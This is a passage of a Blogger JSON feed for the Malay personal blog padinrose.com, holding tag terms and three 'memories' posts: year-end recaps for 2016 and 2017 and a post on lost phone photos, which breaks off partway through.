baik"},{"term":"introduction"},{"term":"iphone se 2020"},{"term":"jana pendapatan sampingan"},{"term":"jelajah gua tempurung"},{"term":"jenayah ragut"},{"term":"jenis tulisan percuma"},{"term":"jersi perak fc 2023"},{"term":"jom masuk ikm"},{"term":"kad raya"},{"term":"kad tng nfc"},{"term":"kad touch n go baharu"},{"term":"kasut bola"},{"term":"kasut futsal adidas"},{"term":"kasut futsal nike"},{"term":"katil baby"},{"term":"kawasaki ninja tamiya"},{"term":"keluarga bahagia"},{"term":"kemahiran"},{"term":"kempen"},{"term":"keperluan mendaki gunung"},{"term":"keputusan"},{"term":"kereta buruk diecast"},{"term":"kerjaya"},{"term":"keyword"},{"term":"khasiat ikan keli"},{"term":"klana beach resort"},{"term":"koleksi edisi terhad"},{"term":"koleksi lego"},{"term":"koleksi pos malaysia"},{"term":"koleksi telefon"},{"term":"konvokesyen"},{"term":"kundasang"},{"term":"kundasang-ranau"},{"term":"kurta material berkualiti"},{"term":"kurta moden rekaan terkini"},{"term":"lazada online revolution"},{"term":"legoland"},{"term":"lepasan spm"},{"term":"lpg"},{"term":"lukisan abstrak"},{"term":"majalah online"},{"term":"mak"},{"term":"maksud tersirat lukisan"},{"term":"matta fair"},{"term":"menarik di port dickson"},{"term":"mengigau"},{"term":"meniru dalam peperiksaan"},{"term":"merendah diri"},{"term":"mesh wifi"},{"term":"mi tv stick"},{"term":"mile 36 lodge"},{"term":"motivasi orang berjaya"},{"term":"nasi kukus my mama"},{"term":"nasib"},{"term":"odyssey RB1"},{"term":"oh senangnya"},{"term":"ombak cafe"},{"term":"orang kompeten"},{"term":"pajak gadai emas"},{"term":"pakej fotografi bajet"},{"term":"pakej pulau kapas"},{"term":"park inn by radisson"},{"term":"pelamin pallet kayu"},{"term":"pelancaran honor 7A"},{"term":"pemandangan sawah padi"},{"term":"pendakian gunung kinabalu"},{"term":"pengalaman memandu axia"},{"term":"pengalaman mendaki gunung kinabalu"},{"term":"pengalaman pindah rumah"},{"term":"pengalaman pkp"},{"term":"pengalaman tonton wayang"},{"term":"penyakit"},{"term":"perbincangan"},{"term":"percaya diri"},{"term":"percintaan"},{"term":"percutian bulan madu bali"},{"term":"percutian pulau kapas"},{"term":"perkelahan"},{"term":"perkhemahan"},{"term":"perkhidmatan"},{"term":"perkhidmatan melukis"},{"term":"perodua axia g 2017"},{"term":"persediaan online meeting"},{"term":"personaliti"},{"term":"petua"},{"term":"photo studio"},{"term":"pilih dapur gas"},{"term":"pilih warna rumah guna powerpoint"},{"term":"pindah rumah sewa"},{"term":"pkp"},{"term":"portal THiJARI"},{"term":"produk samurai paint"},{"term":"projek tambah duit raya"},{"term":"promosi"},{"term":"properties in singapore"},{"term":"rahsia"},{"term":"rahsia buat poster"},{"term":"redboy"},{"term":"renew domain blog"},{"term":"review drama"},{"term":"review tempat"},{"term":"rezeki rahsia Allah"},{"term":"rumah kediaman"},{"term":"sabah tea garden"},{"term":"saguhati kelahiran bayi"},{"term":"sahsiah"},{"term":"sambutan hari guru"},{"term":"scheduled waste management"},{"term":"scrabble go"},{"term":"seafood"},{"term":"seluk saku"},{"term":"sempurna"},{"term":"shiplap wall"},{"term":"shopping online"},{"term":"shopping pg mall"},{"term":"siaran radio"},{"term":"sikap pemandu malaysia"},{"term":"statistik"},{"term":"survey"},{"term":"sweet september"},{"term":"syiling peringatan"},{"term":"syiling peringatan 2019"},{"term":"syiling pertabalan agong XVI"},{"term":"tabung pendidikan"},{"term":"tahun baharu"},{"term":"taman rekreasi pulau kekabu"},{"term":"taman tamadun islam"},{"term":"taman tema"},{"term":"tamu gold"},{"term":"tan 'yaa hotel cyberjaya"},{"term":"tanda kencing manis"},{"term":"tayar toyo"},{"term":"tayar yokohama"},{"term":"teater"},{"term":"teknik fotografi memukau"},{"term":"teknik ucapan memukau"},{"term":"telenovela"},{"term":"tempat percutian menarik"},{"term":"teori adaptasi perubahan"},{"term":"ternak ikan keli"},{"term":"terpaksa"},{"term":"tips bisnes homestay"},{"term":"tips kurus"},{"term":"tips memberi ucapan"},{"term":"tips temuduga"},{"term":"trafik"},{"term":"tragedi"},{"term":"travel"},{"term":"trend makanan"},{"term":"tutorial ambil gambar kreatif"},{"term":"tutorial buat google forms"},{"term":"tutorial efek teks pada gambar"},{"term":"tutorial membuat banner"},{"term":"tutorial membuat link download"},{"term":"ulangtahun"},{"term":"undangan"},{"term":"vistana bukit jambul"},{"term":"waja lancer"},{"term":"wordpress"}],"title":{"type":"text","$t":"padinrose - Tips, Hobi dan Motivasi"},"subtitle":{"type":"html","$t":"Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/memories?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/search\/label\/memories"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/memories\/-\/memories?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"49"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-1645824053341844405"},"published":{"$t":"2017-12-29T22:21:00.002+08:00"},"updated":{"$t":"2017-12-29T22:22:47.187+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"edisi khas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memories"}],"title":{"type":"text","$t":"Edisi Khas padinrose 2017"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSeperti tahun - tahun sebelumnya, menuju penghujung tahun PR akan menulis edisi khas konon - konon seperti rangkuman cerita bagi tahun tersebut. Tapi cerita di sekeliling PR saje lah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNO4ERl2eg_75zXdpgCTONYnQb7X11PKaNaRkTUhuemnJAtNhAnm3aqA64ZrwZhh1VSIul7_WRyoAKcuzuP_T7wMJqTH2lMumPgRBR6gnCt543mM3jXVeDUY6u1kDuslw02-dTWqShd4Fr\/s1600\/warna+warni+padinrose.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"warna - warni padinrose\" border=\"0\" data-original-height=\"600\" data-original-width=\"900\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNO4ERl2eg_75zXdpgCTONYnQb7X11PKaNaRkTUhuemnJAtNhAnm3aqA64ZrwZhh1VSIul7_WRyoAKcuzuP_T7wMJqTH2lMumPgRBR6gnCt543mM3jXVeDUY6u1kDuslw02-dTWqShd4Fr\/s640\/warna+warni+padinrose.jpg\" title=\"warna - warni padinrose\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWarna - Warni Kehidupan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Epadinrose.com 2017\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTahun 2017, PR sempat \u003Ci\u003Epublish\u003C\/i\u003E 17 entri sahaja \u003Cstrike\u003Etermasuk entri ini berikutan banyak agenda kebangsaan\u003C\/strike\u003E. Ini mengakibatkan ranking alexa yang nampak mula kukuh akhir 2016 merudum jatuh dan ketika entri ini ditulis, ranking global pada \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E7,847,864\u003C\/span\u003E\u003C\/b\u003E manakala ranking Malaysia pada kedudukan \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E64,249\u003C\/span\u003E\u003C\/b\u003E. Harapan tahun depan nombor ini akan semakin mengecil.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPindah Masuk Rumah Baru\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlhamdulillah, PR dan Ciktom\u003Cb\u003E \u003Ca href=\"http:\/\/www.padinrose.com\/2017\/11\/pindah-dan-dekorasi-rumah-baru.html\" target=\"_blank\" title=\"berpindah masuk ke rumah baru\"\u003Eberpindah masuk ke rumah baru\u003C\/a\u003E \u003C\/b\u003Epada Ogos 2017. Penantian dari 2014 untuk pindah rumah sendiri akhirnya menjadi kenyataan. Rumah dua tingkat, memiliki 4 bilik tidur dan 3 bilik air menanti kehadiran \u003Cb\u003Eorang baru\u003C\/b\u003E pula 2018 nanti selain PR dan Ciktom. Semoga segala urusan dipermudahkan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPeningkatan Kerjaya\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2 November genap 8 tahun PR \u003Ca href=\"http:\/\/www.padinrose.com\/2009\/11\/2-november-2009.html\" target=\"_blank\" title=\"Berkhidmat dalam MARA\"\u003E\u003Cb\u003Eberkhidmat dalam MARA\u003C\/b\u003E\u003C\/a\u003E. Bagi tahun 2017, PR diberikan amanah untuk mengelola dan mentadbir urus program naiktaraf sijil ke diploma. Program Sijil Teknologi Elektropenyaduran akan dinaiktaraf kepada \u003Cb\u003EDiploma Industri Siapan Logam\u003C\/b\u003E bermula 2018.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2018 : Rezeki Mencurah\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPR bersyukur rezeki yang dikurniakan 2017 dan mengharapkan rezeki yang berlipat ganda dan mencurah pada 2018.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKepada anda, pembaca \u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003Epadinrose.com\u003C\/b\u003E\u003C\/span\u003E : \u003Ci\u003EPR mengucapkan selamat menyambut tahun baru, semoga apa sahaja yang anda azamkan, akan menjadi kenyataan dan sukses dalam setiap perkara.\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/1645824053341844405\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/1645824053341844405?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/1645824053341844405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/1645824053341844405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2017\/12\/edisi-khas-padinrose-2017.html","title":"Edisi Khas padinrose 2017"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNO4ERl2eg_75zXdpgCTONYnQb7X11PKaNaRkTUhuemnJAtNhAnm3aqA64ZrwZhh1VSIul7_WRyoAKcuzuP_T7wMJqTH2lMumPgRBR6gnCt543mM3jXVeDUY6u1kDuslw02-dTWqShd4Fr\/s72-c\/warna+warni+padinrose.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-9083948676862026887"},"published":{"$t":"2016-12-31T23:59:00.004+08:00"},"updated":{"$t":"2017-01-01T09:58:10.504+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"edisi khas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memories"}],"title":{"type":"text","$t":"Edisi Khas padinrose : 2016"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nTak berapa lama lagi akan berakhir tahun 2016, dan seperti 4 - 5 tahun kebelakangan ini pasti banyak status rakan dan kenalan di media sosial berkait dengan kenangan 2016, azam 2017 dan seumpama. PR juga tidak mahu melepaskan peluang ini dan menitipkan sedikit sebanyak rangkuman 2016 dalam blog entri edisi khas ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2016 menyajikan pelbagai kisah dan cerita. Baik dari segi global mahupun kehidupan personal PR. Memandangkan blog padinrose.com merupakan blog genre personal, maka PR tidak berhasrat merangkumkan cerita global di luar sana. Kelihatan seperti syok sendiri, tetapi apa boleh buat, ini yang PR tulis selama ini. Hahahh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iB7vrVtiaZU_2FKKW2PbyTJvKFptM4dHWooOoWUJmrlTFbARLZihk9BjoqhRg5c88McZpXavu0-RBYWieR_nOAj28BoSp7_VuUQW1X7fxPFTJwIkK4iYUTPdf0UIvy6cYPWMVhELL5_C\/s1600\/New+born+padinrose.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iB7vrVtiaZU_2FKKW2PbyTJvKFptM4dHWooOoWUJmrlTFbARLZihk9BjoqhRg5c88McZpXavu0-RBYWieR_nOAj28BoSp7_VuUQW1X7fxPFTJwIkK4iYUTPdf0UIvy6cYPWMVhELL5_C\/s640\/New+born+padinrose.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPenjenamaan padinrose.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRindu juga dengan domain padinno.com, tetapi beberapa \u003Ci\u003Erestriction\u003C\/i\u003E menyebabkan PR menggunapakai domain baru pada Februari. Mungkin tak lama lagi akan beralih ke \u003Ci\u003Ehosting\u003C\/i\u003E berbayar, bersama dengan sedikit perancangan pembaharuan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAgak lama juga untuk terindeks di enjin carian google. Menuju ke penghujung 2016, padinrose.com berada di kedudukan \u003Cb\u003E1,800,357\u003C\/b\u003E Alexa Traffic Rank (global) dan \u003Cb\u003E21,870\u003C\/b\u003E (MY). Kata kunci masih belum signifikan tapi berdasarkan analisa Nov - Dec, Alexa Traffic Rank (global) menampakkan peningkatan sebanyak \u003Cb\u003E44.1%\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EIlmu Perniagaan Internet\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPR telah mengikuti 3 bengkel Ilmu Perniagaan Internet, 1. Roket Emel - Najib Asaddok; 2. FB Ads Kick Start - Mohd Shahaeil Nordin; dan Bengkel Bisnes Bersistem - Mohd Faizal Latip. Ilmu yang dipelajari adalah bagi membantu menyusun dan merancang perniagaan \u003Cb\u003ECiktom Global Resources\u003C\/b\u003E. Jika anda terbaca perenggan ini, doakan perniagaan Ciktom Global berkembang dan semakin maju.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5TfnswewPxXXKN8gNvQG9_zp-lYq8JfVi2TeJb4qt19TcWHtGR5X8c0o4IUu33PjskHEaLeYZJuyAF5poRJgfZLHn465rRPCEoqvqow6Y6p0YA3ZTCFpQhGnUglBofoeUuYXn0tD_WWtw\/s1600\/Seminar+Rokel+Emel+JB.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5TfnswewPxXXKN8gNvQG9_zp-lYq8JfVi2TeJb4qt19TcWHtGR5X8c0o4IUu33PjskHEaLeYZJuyAF5poRJgfZLHn465rRPCEoqvqow6Y6p0YA3ZTCFpQhGnUglBofoeUuYXn0tD_WWtw\/s640\/Seminar+Rokel+Emel+JB.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETamat Zaman Bujang\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlhamdulillah, PR menamatkan zaman bujang pada September 2016 dan pasangan PR adalah merupakan seorang blogger juga. Setakat ini, isteri PR menjadikan platfrom blog sebagai kerjaya utama.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7ZRBeGsVKxCougALNN4Xsmuc4vvMF1ekE5aci4U89fy-Nu9YbLLVVke9wkya0IJhuDHLmsRewUUXitZsH7h5lYtjfERDPffPu6iOfaiASIvI3fN3oVALlfOaygZh6dA9RK0zOxjk7pnqb\/s1600\/Hantar+Menantu.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7ZRBeGsVKxCougALNN4Xsmuc4vvMF1ekE5aci4U89fy-Nu9YbLLVVke9wkya0IJhuDHLmsRewUUXitZsH7h5lYtjfERDPffPu6iOfaiASIvI3fN3oVALlfOaygZh6dA9RK0zOxjk7pnqb\/s640\/Hantar+Menantu.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETambah Koleksi Honda\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRezeki kahwin barangkali, PR menambah koleksi Honda selepas Honda EX5(2008) dan Honda Civic EG9 (2011). \u003Cb\u003EHonda Odyssey Absolute RB1\u003C\/b\u003E\u0026nbsp;menjadi milik PR Julai 2016, sesuai untuk kegunaan balik kampung (Johor - Perak atau Johor - Terengganu).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX9GofTS8M4xUIRMT9am9RhJpAvy8RM1KMxeoxmwXDZxCQGK-vzuBUDORM8dwUB4xeirhfbiBPTMRVDblHzEamZLInOuwn6rGMCsM6iTtAhWXE4UpnQENBEPh7DDauSTF3kOFZAd9lAq11\/s1600\/Honda+Odyssey+Absolute.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX9GofTS8M4xUIRMT9am9RhJpAvy8RM1KMxeoxmwXDZxCQGK-vzuBUDORM8dwUB4xeirhfbiBPTMRVDblHzEamZLInOuwn6rGMCsM6iTtAhWXE4UpnQENBEPh7DDauSTF3kOFZAd9lAq11\/s640\/Honda+Odyssey+Absolute.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETahun Baru 2017\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2016 tampak kelihatan sempurna. Namun 365 hari itu bukan bilangan yang sedikit. Pasti ada juga calar di sana sini. Bagi 2017, PR berazam penuh untuk menurunkan berat badan. Sejak menyertai \u003Ca href=\"http:\/\/www.padinrose.com\/2016\/08\/cabaran-kurus-30-hari.html\"\u003ECabaran Kurus 30 hari\u003C\/a\u003E dan sehingga ke hari ini, berat PR adalah purata \u003Cb\u003E82.5 kg\u003C\/b\u003E. Obesiti melampau!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTambahan pula, PR berhasrat untuk mewakili pasukan IKMJB FC dalam Sukan IKM KKTM Se-Malaysia ke-9 lebih - lebih lagi IKM JB sebagai tuan rumah bagi temasya sukan dwi-tahunan itu. Pasukan bola sepak IKMJB berpeluang mencipta rekod \u003Ca href=\"http:\/\/www.padinrose.com\/2014\/06\/sukan-ikmkktm-2014-emas-bola-sepak.html\"\u003Emenang emas\u003C\/a\u003E kali ketiga berturut - turut dan lebih manis menang di tempat sendiri. Pasti lebih seronok kalau PR masih berada dalam skuad emas tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelain sukan, PR juga telah menyediakan sedikit perancangan perihal blog dan sekarang dalam usaha untuk mewujudkan web niaga. Harap - harap ia berjaya terlaksana sedikit masa lagi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAkhir kalam, PR ingin mengucapkan Selamat Tahun Baru kepada pembaca padinrose.com. Moga anda juga lebih sukses dan mencapai apa yang diharapkan.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/9083948676862026887\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/9083948676862026887?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/9083948676862026887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/9083948676862026887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2016\/12\/edisi-khas-padinrose-2016.html","title":"Edisi Khas padinrose : 2016"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iB7vrVtiaZU_2FKKW2PbyTJvKFptM4dHWooOoWUJmrlTFbARLZihk9BjoqhRg5c88McZpXavu0-RBYWieR_nOAj28BoSp7_VuUQW1X7fxPFTJwIkK4iYUTPdf0UIvy6cYPWMVhELL5_C\/s72-c\/New+born+padinrose.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-5804012705358300361"},"published":{"$t":"2016-03-22T22:49:00.000+08:00"},"updated":{"$t":"2016-03-23T21:59:50.244+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"interest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memories"}],"title":{"type":"text","$t":"Alamak! Gambar Hilang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nHari ini, merakam gambar dengan telefon tersangat mudah. Boleh disimpan dan dilihat semula berulang kali pada bila - bila masa. Pelbagai aplikasi dan aturcara digital digunakan untuk menyunting gambar supaya kelihatan lebih menarik dan lebih cerita.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBila gambar terlalu banyak dan ruang penyimpanan semakin 'sendat', terpaksa mengalihkan gambar ke peranti lain yang mempunyai ruang simpanan yang lebih besar. PR pernah alihkan kesemua gambar yang ada di dalam telefon ke laptop, tetapi malangnya tak sempat untuk beli dan memindahkan gambar ke \u003Ci\u003Eexternal hard disk\u003C\/i\u003E, laptop dah jahanam dulu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAduhai!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSebenarnya kehilangan koleksi gambar 2009 - 2013 tu sebahagian daripada rasa melankolik selain kehilangan semua data kerja yang telah dibangunkan sejak 2009. Anda boleh baca \u0026nbsp;selanjutnya kisah sedih \u003Ca href=\"http:\/\/www.padinrose.com\/2013\/05\/bermula-sekali-lagi.html\"\u003EBermula Sekali Lagi\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUntuk mengelakkan kejadian sama berulang, PR mengambil keputusan untuk memproses dan menyimpan di dalam album gambar. Terasa macam dulu - dulu pulak menyelak satu demi satu album gambar. Hahah!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7krJB9IKQWOnFVwE6tZ2LAyvGYeSt29i8Ap7UrZGqHBxFzT_mJpqrcXE4PM_y9HeMU19cPEbr_jtP2I9y6MIB9JchS2rz3A5UPcWxQcBZOYRCddJ9KzaCiXVXKgI6f-NNws2scc_ip7JE\/s1600\/photobook+bandung.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"photobook bandung\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7krJB9IKQWOnFVwE6tZ2LAyvGYeSt29i8Ap7UrZGqHBxFzT_mJpqrcXE4PM_y9HeMU19cPEbr_jtP2I9y6MIB9JchS2rz3A5UPcWxQcBZOYRCddJ9KzaCiXVXKgI6f-NNws2scc_ip7JE\/s640\/photobook+bandung.JPG\" title=\"photobook bandung\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 